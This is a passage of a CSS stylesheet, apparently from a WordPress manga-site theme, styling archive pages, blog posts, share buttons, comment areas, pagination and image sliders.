  line-height: 1.9em;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 5.7em );
  /* fallback */
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: none;
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title {
  font-size: 4.5vh;
  text-align: center;
}
body.archive .paging-navigation {
  margin-top: 45px;
}
body.archive .navigation-ajax .load-ajax {
  margin-top: 50px;
}
body.archive .wp-pagenavi {
  margin-top: 48px;
}
.manga_content .paging-navigation {
  margin-top: 45px;
}
.manga_content .navigation-ajax .load-ajax {
  margin-top: 50px;
}
.manga_content .wp-pagenavi {
  margin-top: 48px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb {
  margin-bottom: 16px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block {
  margin-top: 0px;
}
/**
 * :: Single
 * -------------------------------------------------- */
.apss-social-share {
  margin: 30px 0px 20px;
}
@media (max-width: 768px) {
  .apss-social-share {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.apss-social-share.apss-theme-3 {
  margin: 30px -1.5px 20px;
}
.apss-social-share.apss-theme-4 {
  margin: 30px -8px 20px;
}
.apss-social-share.apss-theme-5 {
  margin: 30px -5px 20px;
}
.apss-social-share.apss-theme-6 {
  margin: 30px 0 20px;
}
.c-blog-post .entry-header .entry-title {
  padding-bottom: 22px;
  margin-bottom: 18px;
}
.c-blog-post .entry-header .entry-meta {
  position: relative;
  padding: 0px 0px 19px 0px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 29px;
}
.c-blog-post .entry-header .entry-meta > * {
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on {
  padding-left: 38px;
  position: relative;
}
.c-blog-post .entry-header .entry-meta .post-on:before {
  content: "\f2ab";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 38px;
  position: absolute;
  top: 9px;
  left: 0;
  margin-top: -15px;
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover {
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date {
  padding-right: 20%;
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on, .c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover) {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover {
  color: #eb3349;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .post-on {
    width: 100%;
  }
}
.c-blog-post .entry-header .entry-meta .total-count {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  margin-top: -10px;
  font-size: 12px;
}
.c-blog-post .entry-header .entry-meta .total-count span {
  position: relative;
  padding-left: 20px;
}
.c-blog-post .entry-header .entry-meta .total-count span + span {
  margin-left: 22px;
}
.c-blog-post .entry-header .entry-meta .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .total-count {
    width: 100%;
    position: relative;
    transform: translateY(0);
    top: 0;
    margin-top: 10px;
  }
}
.c-blog-post .c-blog__excerpt {
  margin-bottom: 33px;
  line-height: 2.14285714;
}
.c-blog-post .c-blog__thumbnail {
  margin-bottom: 40px;
}
.c-blog-post .c-blog__thumbnail img {
  margin: 0 auto;
}
.c-blog-post .entry-content {
  color: #333;
}
.c-blog-post .entry-content .entry-content_wrap {
  line-height: 2.14285714;
}
.c-blog-post .entry-content .entry-content_wrap:after {
  content: '';
  display: block;
  clear: both;
}
.c-blog-post .entry-content .entry-content_wrap p {
  margin-bottom: 20px;
}
.c-blog-post .entry-content .entry-content_wrap iframe {
  max-width: 100%;
}

.c-blog-post .entry-content .entry-content_wrap .read-container {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
  margin: 0 auto 20px;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img {
  margin: 0 auto;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover {
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link {
  left: auto;
  right: 0;
}
@media (max-width: 480px) {
  .c-blog-post .entry-content .entry-content_wrap .read-container {
    margin-bottom: 30px;
  }
}
.c-blog-post .entry-content .entry-content_wrap .reading-content {
  position: relative;
}
.c-blog-post .entry-content .c-ads.body-bottom-ads img {
  margin-bottom: 0px;
}
.c-blog-post .item-tags {
  padding: 0px 0px 20px 0px;
}
.c-blog-post .item-tags .list-inline li {
  padding-right: 0;
}
.c-blog-post .page-links {
  padding: 0px 0px 20px 0px;
}
.apss-social-share {
  margin-bottom: 20px;
}
.apss-social-share .apss-share-text {
  margin-left: 0;
  font-size: 18px;
  opacity: 1;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.apss-social-share .apss-share-text + .apss-single-icon > a {
  margin-left: 0;
}
.apss-social-share .apss-icon-block .fa {
  font-family: Ionicons\ 5 Brands;
}
body.single .paging-navigation {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 34px;
  margin-top: 0;
  margin-bottom: 46px;
}
body.single .paging-navigation .nav-links .nav-button {
  display: inline-block;
  max-width: 213px;
  font-size: 14px;
  font-weight: 600;
  line-height: 2.14285714;
  width: calc(50% - 5px);
}
body.single .paging-navigation .nav-links .nav-button > a {
  text-decoration: none;
  position: relative;
  margin-bottom: 8px;
  display: inline-block;
}
body.single .paging-navigation .nav-links .nav-button > a:after {
  display: inline-block;
  font-family: "Ionicons";
  position: absolute;
  font-size: 17px;
  margin-top: -3px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail {
  margin-bottom: 14px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6 {
  line-height: 1.6;
}
body.single .paging-navigation .nav-links .nav-previous {
  float: right;
  text-align: right;
}
body.single .paging-navigation .nav-links .nav-previous > a {
  padding-right: 15px;
}
body.single .paging-navigation .nav-links .nav-previous > a:after {
  content: '\f287';
  right: 0;
}
body.single .paging-navigation .nav-links .nav-next {
  float: left;
}
body.single .paging-navigation .nav-links .nav-next > a {
  padding-left: 15px;
}
body.single .paging-navigation .nav-links .nav-next > a:after {
  content: '\f27d';
  left: 0;
}
body.single .paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
body.single .paging-navigation:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#comments.comments-area {
  position: relative;
}
#comments.comments-area .comments-title,
#comments.comments-area h4.comment-reply-title {
  margin-bottom: 28px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
  padding: 0px;
}
#comments.comments-area ol.comment-list li.comment,
#comments.comments-area ol.comment-list li.pingback {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body,
#comments.comments-area ol.comment-list li.pingback article.comment-body {
  margin-bottom: 46px;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body,
  #comments.comments-area ol.comment-list li.pingback article.comment-body {
    margin-bottom: 30px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta * {
  display: inline-block;
  margin-bottom: 3px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: absolute;
  margin-left: -120px;
  top: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
    width: 35px;
    height: 35px;
    margin-left: -80px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
  color: #3d3d3d;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
    display: block;
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time {
  position: relative;
  padding-left: 22px;
  padding-right: 10px;
  font-size: 12px;
  color: #adadad;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before {
  content: "\f017";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  font-size: 14px;
  top: -3px;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata * {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p {
  margin-bottom: 0;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply {
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a {
  color: #999999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
  width: 56px;
  height: 56px;
  float: left;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
  #comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
    width: 35px;
    height: 35px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right {
  overflow: hidden;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #666;
  line-height: 1.9;
  margin-bottom: 12px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata {
  font-size: 12px;
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a {
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link {
  font-size: 12px;
}
#comments.comments-area ol.comment-list li.comment ol.children,
#comments.comments-area ol.comment-list li.pingback ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.comment ol.children .children .children,
#comments.comments-area ol.comment-list li.pingback ol.children .children .children {
  padding-left: 0;
  margin-left: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment ol.children,
  #comments.comments-area ol.comment-list li.pingback ol.children {
    padding-left: 0;
    margin-left: 0;
  }
}
/* #comments.comments-area ol.comment-list > li.comment:last-child article.comment-body,
#comments.comments-area ol.comment-list > li.pingback:last-child article.comment-body {
  margin-bottom: 0;
} */
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  font-size: 0;
  margin: 0 -15px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  width: 100%;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment {
  width: 100%;
  border-radius: 5px;
  padding: 15px 20px 0px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment + .form-submit {
  margin-top: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
  width: 33.333333%;
  display: inline-block;
}
@media (max-width: 767px) {
  #comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
    width: 100%;
  }
}
#comments.comments-area #respond.comment-respond .comment-form > * {
  font-size: 14px;
  margin-bottom: 16px;
  border: none;
  padding: 0 15px;
}
#comments.comments-area #respond.comment-respond .comment-form > * input#author,
#comments.comments-area #respond.comment-respond .comment-form > * input#email,
#comments.comments-area #respond.comment-respond .comment-form > * input#url {
  width: 100%;
  border-radius: 5px;
  padding: 14px 20px;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit {
  float: right;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit {
  padding: 12px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  /*back mau grand*/
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover {
  background-color: #0f0f0f;
  cursor: pointer
}
#comments.comments-area #respond.comment-respond:last-child {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:last-child .comment-form .form-submit {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:after {
  display: table;
  content: '';
  clear: both;
}
#comments.comments-area + .related-manga {
  margin-top: 50px;
}
/**
 * :: Content
 * -------------------------------------------------- */
.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before {
  content: "";
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/post-format-icons/pin.png");
  vertical-align: middle;
  margin-right: 7px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item {
  margin-bottom: 23px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail {
  margin-bottom: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count {
  margin-bottom: 12px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span {
  position: relative;
  padding-left: 19px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span + span {
  margin-left: 28px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share {
  padding-left: 17px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4 {
  line-height: 1.6;
  font-size: 16px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
  margin-bottom: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
    margin-bottom: 30px;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
    margin-bottom: 10px;
  }
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item {
    margin-bottom: 0;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4 {
    margin-bottom: 0;
  }
}
.c-blog-listing .c-blog__inner .c-blog__content:after {
  display: table;
  content: "";
  clear: both;
}
.c-blog-listing .c-read-more {
  display: block;
  font-weight: 600;
}
.c-blog-listing .c-read-more a {
  font-size: 12px;
}
/* Paging */
.navigation-ajax .load-ajax {
  margin-top: 43px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  border: 1px solid #ebebeb;
  background-color: #f9f9f9;
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  line-height: 2.142857142857143;
  font-weight: 600;
}
.navigation-ajax .load-ajax .load-title {
  display: inline-block;
  vertical-align: baseline;
  -webkit-transition: padding 0.2s ease-out;
  -moz-transition: padding 0.2s ease-out;
  -o-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.navigation-ajax .load-ajax .load-title ~ div {
  display: inline-block;
  width: 2px;
  height: 2px;
  background-color: #999999;
  display: none;
  vertical-align: baseline;
}
.navigation-ajax .load-ajax .load-title i {
  margin-left: 6px;
}
.navigation-ajax .load-ajax:hover {
  background: #eb3349;
  border-color: #eb3349;
}
.navigation-ajax .load-ajax:hover .load-title {
  color: #fff;
}
.navigation-ajax .load-ajax.show-loading {
  pointer-events: none;
  border-color: #f9f9f9;
  background-color: #f9f9f9;
}
.navigation-ajax .load-ajax.show-loading i {
  display: none;
}
.navigation-ajax .load-ajax.show-loading .load-title {
  padding-right: 25px;
  color: #999999;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div {
  display: inline-block;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(2) {
  animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  margin-left: -25px;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(3) {
  animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(4) {
  animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
}
/* wp-pagenavi */
.wp-pagenavi {
  float: right;
  margin-top: 41px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 7px 14px;
  border: none;
  font-weight: 600;
  display: inline-block;
}
.wp-pagenavi a:not(:hover),
.wp-pagenavi span:not(:hover) {
  color: #ffffff;
}
.wp-pagenavi span {
  background-color: #f3f3f3;
}
.wp-pagenavi a {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink {
  background-color: #f3f3f3;
}
.wp-pagenavi a:hover {
  background-color: #eb3349;
  color: #fff;
}
.wp-pagenavi .current {
  color: #ffffff !important;
}
@keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.site-content .main-col .item-tags ul {
  margin: 0;
}
.site-content .main-col .item-tags ul li {
  padding: 0;
}
.site-content .main-col .item-tags ul li a {
  padding: 0;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px 5px 0 0;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-content .main-col .item-tags ul li a:hover {
  color: #fff;
  background-color: #eb3349;
}
/**
 * :: Plugins
 * -------------------------------------------------- */
.manga-slider {
  /* layout slider */
}
.manga-slider .slider__container.slick-dotted {
  margin-bottom: 0px;
}
.manga-slider .slider__container .slick-dots {
  bottom: -35px;
}
.manga-slider .slider__container .slick-dots li {
  margin: 0;
}
.manga-slider .slider__container .slick-dots li button:before {
  font-size: 10px;
}
.manga-slider .slider__container .slick-dots li button:hover:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-dots li.slick-active button:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list {
  padding-left: 0px !important;
  /*use style center mode*/
  padding-right: 0px !important;
  /*use style center mode*/
}
.manga-slider .slider__container .slick-list .slick-track .slider__item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Standard*/
  opacity: 1;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img {
  width: 100%;
  height: auto;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus {
  outline: none;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 32px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 {
  margin-bottom: 28px;
  line-height: 28px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a {
  color: #fff;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content {
  position: static;
  opacity: 1;
  visibility: visible;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
.manga-slider.style-1.no-padding {
  padding: 0;
}
.manga-slider.style-1.no-padding .slider__container {
  margin-bottom: 15px;
}
.manga-slider.style-1.no-padding .slider__item .slider__content {
  opacity: 0;
  visibility: hidden;
  text-align: center;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-3 .slider__container {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  margin-bottom: 15px;
}
.manga-slider.style-3 .slick-list {
  margin-left: 1.5px;
  margin-right: 1.5px;
}
.manga-slider.style-3 .slider__item {
  padding: 3px 1.5px;
}
.manga-slider.style-2 .slider__container .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  padding: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content {
  left: 15px;
  right: 15px;
}
.manga-slider.style-2 .slider__container .slick-dots {
  bottom: -20px;
}
.popular-slider .slider__container {
  overflow: hidden;
}
.popular-slider .slider__container .slick-list {
  margin: 0 -15px;
}
.popular-slider .slider__container .slider__item {
  padding-left: 15px;
  padding-right: 15px;
}
.popular-slider .slider__container .slider__item .item__wrap {
  background-color: #FFFFFF;
  -webkit-transition: box-shadow 0.3s;
  -moz-transition: box-shadow 0.3s;
  -o-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.popular-slider .slider__container .slider__item .item__wrap:after {
  display: table;
  content: "";
  clear: both;
}
.popular-slider .slider__container .slider__item .slider__thumb {
  width: 126px;
  float: left;
